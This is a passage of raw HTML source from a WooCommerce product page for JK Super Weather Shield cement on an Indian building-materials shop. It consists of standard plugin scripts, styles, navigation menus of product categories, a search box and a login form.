var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://buildmakaan.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buildmakaan.in/wp-json/wp/v2/product/19176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildmakaan.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel="canonical" href="https://buildmakaan.in/product/jk-super-weather-shield-cement/" />
<link rel='shortlink' href='https://buildmakaan.in/?p=19176' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buildmakaan.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildmakaan.in%2Fproduct%2Fjk-super-weather-shield-cement%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buildmakaan.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildmakaan.in%2Fproduct%2Fjk-super-weather-shield-cement%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="svKmqmByH1VXKI5qES2g1JZVgRh2qt1fHRPGFz0PsCM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c9c9c9; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://buildmakaan.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://buildmakaan.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-19176 custom-background theme-gostore woocommerce woocommerce-page woocommerce-no-js ehf-template-gostore ehf-stylesheet-gostore wide header-v2 product-label-rectangle product-hover-vertical-style-2 no-wishlist no-compare ts_desktop is-chrome elementor-default elementor-kit-17061">

<!-- Group Header Button -->
<div id="group-icon-header" class="ts-floating-sidebar">
	<div class="overlay"></div>
	<div class="ts-sidebar-content no-tab">
		
		<div class="sidebar-content">
			<ul class="tab-mobile-menu">
				<li id="main-menu" class="active"><span>Main Menu</span></li>
				<li id="vertical-menu"><span>Shop by category</span></li>
			</ul>
			
			<h6 class="menu-title"><span>Main Menu</span></h6>
			
			<div class="mobile-menu-wrapper ts-menu tab-menu-mobile">
				<nav class="mobile-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-17049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17049 ts-normal-menu">
	<a href="https://buildmakaan.in/"><span class="menu-label">Home</span></a></li>
<li id="menu-item-18666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-18666 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/building-material/"><span class="menu-label">Building Material</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18872">
		<a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/"><span class="menu-label">Cement</span></a></li>
	<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021">
		<a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/"><span class="menu-label">RMC</span></a></li>
	<li id="menu-item-18668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18668">
		<a href="https://buildmakaan.in/product-category/building-material/tmt-bar/"><span class="menu-label">TMT Bar</span></a></li>
	<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18674">
		<a href="https://buildmakaan.in/product-category/building-material/rodi-dust/"><span class="menu-label">Rodi &amp; Dust</span></a></li>
	<li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18669">
		<a href="https://buildmakaan.in/product-category/building-material/shuttering-material/"><span class="menu-label">Shuttering Material</span></a></li>
	<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18670">
		<a href="https://buildmakaan.in/product-category/building-material/bricks/"><span class="menu-label">Bricks</span></a></li>
	<li id="menu-item-18922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18922">
		<a href="https://buildmakaan.in/product-category/building-material/aac-block-price/"><span class="menu-label">Block</span></a></li>
	<li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18671">
		<a href="https://buildmakaan.in/product-category/building-material/river-sand/"><span class="menu-label">River Sand</span></a></li>
</ul>
</li>
<li id="menu-item-18689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18689 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/sanitaryware/"><span class="menu-label">Sanitaryware</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18690">
		<a href="https://buildmakaan.in/product-category/sanitaryware/bath-shower/"><span class="menu-label">Bath &amp; Shower</span></a></li>
	<li id="menu-item-18676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18676">
		<a href="https://buildmakaan.in/product-category/water-tank/"><span class="menu-label">Water Tank</span></a></li>
	<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18691">
		<a href="https://buildmakaan.in/product-category/sanitaryware/faucet/"><span class="menu-label">Faucet</span></a></li>
	<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18692">
		<a href="https://buildmakaan.in/product-category/sanitaryware/toilet/"><span class="menu-label">Toilet</span></a></li>
	<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18693">
		<a href="https://buildmakaan.in/product-category/sanitaryware/wash-basin/"><span class="menu-label">Wash basin</span></a></li>
	<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695">
		<a href="https://buildmakaan.in/product-category/sanitaryware/kitchen/"><span class="menu-label">Kitchen</span></a></li>
</ul>
</li>
<li id="menu-item-18697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18697 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/tiles/"><span class="menu-label">Tiles</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18698">
		<a href="https://buildmakaan.in/product-category/tiles/pavers/"><span class="menu-label">Pavers</span></a></li>
	<li id="menu-item-18699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18699">
		<a href="https://buildmakaan.in/product-category/tiles/floor-tiles/"><span class="menu-label">Floor Tiles</span></a></li>
	<li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683">
		<a href="https://buildmakaan.in/product-category/wire-cable/"><span class="menu-label">Wire &amp; Cable</span></a></li>
	<li id="menu-item-18700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18700">
		<a href="https://buildmakaan.in/product-category/tiles/wall-tile/"><span class="menu-label">Wall Tile</span></a></li>
	<li id="menu-item-18701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18701">
		<a href="https://buildmakaan.in/product-category/tiles/tiles-adhesive/"><span class="menu-label">Tiles Adhesive</span></a></li>
	<li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18678">
		<a href="https://buildmakaan.in/product-category/plumbing-solvent/"><span class="menu-label">Plumbing Solvent</span></a></li>
	<li id="menu-item-18702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18702">
		<a href="https://buildmakaan.in/product-category/tiles/marble/"><span class="menu-label">Marble</span></a></li>
	<li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18703">
		<a href="https://buildmakaan.in/product-category/tiles/granite/"><span class="menu-label">Granite</span></a></li>
</ul>
</li>
<li id="menu-item-18704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18704 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/wall-finish/"><span class="menu-label">Wall Finish</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18705">
		<a href="https://buildmakaan.in/product-category/wall-finish/white-cement/"><span class="menu-label">White Cement</span></a></li>
	<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18680">
		<a href="https://buildmakaan.in/product-category/upvc-pipe/"><span class="menu-label">UPVC Pipe</span></a></li>
	<li id="menu-item-18706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706">
		<a href="https://buildmakaan.in/product-category/wall-finish/pop/"><span class="menu-label">POP</span></a></li>
	<li id="menu-item-18707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18707">
		<a href="https://buildmakaan.in/product-category/wall-finish/paints/"><span class="menu-label">Paints</span></a></li>
	<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18677">
		<a href="https://buildmakaan.in/product-category/pipe-fitting/"><span class="menu-label">Pipe Fitting</span></a></li>
	<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18679">
		<a href="https://buildmakaan.in/product-category/cpvc-pipe/"><span class="menu-label">CPVC Pipe</span></a></li>
	<li id="menu-item-18708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18708">
		<a href="https://buildmakaan.in/product-category/wall-finish/putty/"><span class="menu-label">Putty</span></a></li>
	<li id="menu-item-18696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18696">
		<a href="https://buildmakaan.in/product-category/sanitaryware/fittings/"><span class="menu-label">Pipe Fittings</span></a></li>
	<li id="menu-item-18709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18709">
		<a href="https://buildmakaan.in/product-category/wall-finish/gypsum-board/"><span class="menu-label">Gypsum Board</span></a></li>
	<li id="menu-item-18710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18710">
		<a href="https://buildmakaan.in/product-category/wall-finish/life-gypsum-t-grid/"><span class="menu-label">Life Gypsum T -Grid</span></a></li>
	<li id="menu-item-18711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18711">
		<a href="https://buildmakaan.in/product-category/wall-finish/jali/"><span class="menu-label">Jali</span></a></li>
</ul>
</li>
<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420 ts-normal-menu">
	<a href="https://buildmakaan.in/about-us/"><span class="menu-label">About Us</span></a></li>
<li id="menu-item-15806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806 ts-normal-menu">
	<a href="https://buildmakaan.in/contact-us/"><span class="menu-label">Contact Us</span></a></li>
<li id="menu-item-19450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19450 ts-normal-menu parent">
	<a href="https://buildmakaan.in/category/blog/"><span class="menu-label">Blog</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-19451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19451">
		<a href="https://buildmakaan.in/category/blog/building-material-blog/"><span class="menu-label">Building Material Blog</span></a></li>
	<li id="menu-item-19452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19452">
		<a href="https://buildmakaan.in/category/blog/cement-blog/"><span class="menu-label">Cement Blog</span></a></li>
	<li id="menu-item-19453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19453">
		<a href="https://buildmakaan.in/category/blog/rmc-blog/"><span class="menu-label">RMC Blog</span></a></li>
	<li id="menu-item-19454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19454">
		<a href="https://buildmakaan.in/category/blog/tmt-blog/"><span class="menu-label">Tmt Blog</span></a></li>
	<li id="menu-item-19455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19455">
		<a href="https://buildmakaan.in/category/blog/aac-blocks/"><span class="menu-label">AAC Blocks Blog</span></a></li>
</ul>
</li>
</ul></nav>			</div>
			
						
						
		</div>	
		
	</div>
	

</div>

<!-- Mobile Group Button -->
<div id="ts-mobile-button-bottom">

		
	<div class="mobile-button-home"><a href="https://buildmakaan.in/"><span>Home</span></a></div>
	
		<div class="mobile-button-shop"><a href="https://buildmakaan.in/shop-2/"><span>Shop</span></a></div>
		
		<div class="my-account-wrapper">		<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://buildmakaan.in/my-account-2/" title="Login">
						<span>Login</span>
					</a>
								
								
			</div>
		</div>
		
		</div>
	
		
</div>

<!-- Shopping Cart Floating Sidebar -->

<div id="page" class="hfeed site">

		
				
		<!-- Page Slider -->
				
		
<div id="vertical-menu-sidebar" class="menu-wrapper">
	<div class="overlay"></div>
	<div class="vertical-menu-content">
		<span class="close"></span>
		<div class="ts-menu">
					</div>	
	</div>
</div>

<header class="ts-header has-sticky hidden-wishlist hidden-currency hidden-language">
	<div class="header-container">
		<div class="header-template">
		
			<div class="header-sticky">
			
				<div class="header-middle">
					
					<div class="container">
					
						<div class="ts-mobile-icon-toggle">
							<span class="icon"></span>
						</div>
						
						<div class="logo-wrapper hidden-phone">		<div class="logo">
			<a href="https://buildmakaan.in/">
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="normal-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="mobile-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="sticky-logo" />
						
						</a>
		</div>
		</div>
						
						<div class="icon-menu-sticky-header hidden-phone">
							<span class="icon"></span>
						</div>
						
												<div class="search-wrapper">		<div class="ts-search-by-category ">
			<form method="get" action="https://buildmakaan.in/">
									<select class="select-category" name="term"><option value="">All categories</option><option value="building-material" >Building Material</option><option value="aac-block-price" >&nbsp;&nbsp;&nbsp;Block</option><option value="block-adhesive" >&nbsp;&nbsp;&nbsp;Block Adhesive</option><option value="bricks" >&nbsp;&nbsp;&nbsp;Bricks</option><option value="cement-in-gurgaon" >&nbsp;&nbsp;&nbsp;Cement</option><option value="ready-mix-concrete" >&nbsp;&nbsp;&nbsp;Ready mix concrete</option><option value="river-sand" >&nbsp;&nbsp;&nbsp;River Sand</option><option value="rodi-dust" >&nbsp;&nbsp;&nbsp;Rodi &amp; Dust</option><option value="shuttering-material" >&nbsp;&nbsp;&nbsp;Shuttering Material</option><option value="tmt-bar" >&nbsp;&nbsp;&nbsp;TMT Bar</option><option value="sanitaryware" >Sanitaryware</option><option value="waterproofing" >&nbsp;&nbsp;&nbsp;Waterproofing</option><option value="tiles" >Tiles</option><option value="pavers" >&nbsp;&nbsp;&nbsp;Pavers</option></select>
								<div class="search-content">
					<input type="text" value="" name="s" placeholder="Search for products" autocomplete="off" />
					<input type="submit" title="Search" value="Search" />
					<input type="hidden" name="post_type" value="product" />
											<input type="hidden" name="taxonomy" value="product_cat" />
									</div>
			</form>
		</div>
		</div>
												
						<div class="header-right">
												
							<div class="shopping-cart-wrapper">
											<div class="ts-tiny-cart-wrapper">
								<div class="cart-icon">
					<a class="cart-control" href="https://buildmakaan.in/cart-2/" title="View your shopping cart">
						<span class="ic-cart"><span class="cart-number">0</span></span>
					</a>
				</div>
								
								<div class="cart-dropdown-form dropdown-container woocommerce">
					<div class="form-content cart-empty">
													<h3 class="emty-title">Cart (0)</h3>
							<div>
								<label>Your cart is currently empty</label>
								<a class="continue-shopping-button button-text" href="https://buildmakaan.in/shop-2/">Continue Shopping</a>
							</div>
											</div>
				</div>
							</div>
									</div>
														
														
														<div class="my-account-wrapper hidden-phone">
										<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://buildmakaan.in/my-account-2/" title="Login">
						<span>Login</span>
					</a>
								
								<div class="account-dropdown-form dropdown-container">
					<div class="form-content">
													<h2 class="dropdown-title">Login</h2>
							<form name="ts-login-form" id="ts-login-form" action="https://buildmakaan.in/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://buildmakaan.in/product/jk-super-weather-shield-cement/" />
			</p></form>											</div>
				</div>
								
			</div>
		</div>
		
									</div>
														
														
													</div>
						
					</div>
					
				</div>
				
				<div class="header-bottom hidden-phone">
					<div class="container">
					
						<div class="menu-wrapper">
							
														
							<div class="ts-menu">
								<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17049 ts-normal-menu">
	<a href="https://buildmakaan.in/"><span class="menu-label">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-18666 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/building-material/"><span class="menu-label">Building Material</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18872">
		<a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/"><span class="menu-label">Cement</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021">
		<a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/"><span class="menu-label">RMC</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18668">
		<a href="https://buildmakaan.in/product-category/building-material/tmt-bar/"><span class="menu-label">TMT Bar</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18674">
		<a href="https://buildmakaan.in/product-category/building-material/rodi-dust/"><span class="menu-label">Rodi &amp; Dust</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18669">
		<a href="https://buildmakaan.in/product-category/building-material/shuttering-material/"><span class="menu-label">Shuttering Material</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18670">
		<a href="https://buildmakaan.in/product-category/building-material/bricks/"><span class="menu-label">Bricks</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18922">
		<a href="https://buildmakaan.in/product-category/building-material/aac-block-price/"><span class="menu-label">Block</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18671">
		<a href="https://buildmakaan.in/product-category/building-material/river-sand/"><span class="menu-label">River Sand</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18689 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/sanitaryware/"><span class="menu-label">Sanitaryware</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18690">
		<a href="https://buildmakaan.in/product-category/sanitaryware/bath-shower/"><span class="menu-label">Bath &amp; Shower</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18676">
		<a href="https://buildmakaan.in/product-category/water-tank/"><span class="menu-label">Water Tank</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18691">
		<a href="https://buildmakaan.in/product-category/sanitaryware/faucet/"><span class="menu-label">Faucet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18692">
		<a href="https://buildmakaan.in/product-category/sanitaryware/toilet/"><span class="menu-label">Toilet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18693">
		<a href="https://buildmakaan.in/product-category/sanitaryware/wash-basin/"><span class="menu-label">Wash basin</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695">
		<a href="https://buildmakaan.in/product-category/sanitaryware/kitchen/"><span class="menu-label">Kitchen</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18697 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/tiles/"><span class="menu-label">Tiles</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18698">
		<a href="https://buildmakaan.in/product-category/tiles/pavers/"><span class="menu-label">Pavers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18699">
		<a href="https://buildmakaan.in/product-category/tiles/floor-tiles/"><span class="menu-label">Floor Tiles</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683">
		<a href="https://buildmakaan.in/product-category/wire-cable/"><span class="menu-label">Wire &amp; Cable</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18700">
		<a href="https://buildmakaan.in/product-category/tiles/wall-tile/"><span class="menu-label">Wall Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18701">
		<a href="https://buildmakaan.in/product-category/tiles/tiles-adhesive/"><span class="menu-label">Tiles Adhesive</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18678">
		<a href="https://buildmakaan.in/product-category/plumbing-solvent/"><span class="menu-label">Plumbing Solvent</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18702">
		<a href="https://buildmakaan.in/product-category/tiles/marble/"><span class="menu-label">Marble</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18703">
		<a href="https://buildmakaan.in/product-category/tiles/granite/"><span class="menu-label">Granite</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18704 ts-normal-menu parent">
